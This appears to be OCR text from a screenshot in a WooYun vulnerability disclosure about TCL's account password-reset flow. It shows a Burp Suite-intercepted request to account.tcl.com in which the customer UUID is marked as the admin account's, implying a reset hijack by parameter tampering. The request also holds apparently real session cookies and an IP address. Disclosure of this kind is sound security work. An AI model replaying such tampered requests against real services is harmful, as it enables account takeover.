 重设密码 您可以通过提供一些信息更改或重设Tcl账户密码。
选择您的验证方法!
电子邮件验证： 为访问您的信息，我们将发送电子邮件到您档案中的电子邮件地址。
手机验证： 为访问您的信息，我们将发送短信验证码到您档案中的手机号。
已验证手机：152****6626 42s后重新获取
短信验证码：
下一步 取消
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
GET
/tclcustomerfindpwd/getMobileCode?customerUuid=8UCxdNOMYrs%3D&mobile=R9%2FSRg0j8vbSCzIadzg
Q2Q%3D%3D&ranNum=0.7193228625692427 HTTP/1.1
Host: account.tcl.com
Proxy-Connection: keep-alive
Accept: */*
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/43.0.2357.132 Safari/537.36
Referer: http://account.tcl.com/tclcustomerfindpwd/doStep1
Accept-Encoding: gzip, deflate, sdch
Accept-Language: zh-CN,zh;q=0.8
admin账户Uuid
Cookie: route=f1e909c11ed2e71f24e87e4a6fde3b7f; pgv_pvi=568590336; Jath_b50b_saltkey=GWwrrhFR;
Jath_b50b_lastvisit=1435197572;
_dmvt_=1.1591565629042933500.1435197244.1436237116.1436927906.3; _dmlf_=-;
Hm_lvt_154c8889f5ea403ddf0ef3a85fddcb44=1435197245,1436237139,1436927907,1436927907;
Hm_lpvt_154c8889f5ea403ddf0ef3a85fddcb44=1436927907;
JSESSIONID=0093aee1-0d67-4f7c-9b96-0b816a7d27c0; route=f1e909c11ed2e71f24e87e4a6fde3b7f;
Jath_b50b_lip=219.154.65.181%2C1434461525;
Jath_b50b_creditnotice=0D0D1D1D0D0D0D0D0D1610343;
Jath_b50b_creditbase=0D0D3D3D0D0D0D0D0;
Jath_b50b_creditrule=%E6%AF%8F%E5%A4%A9%E7%99%BB%E5%BD%95;
www.wooyun.org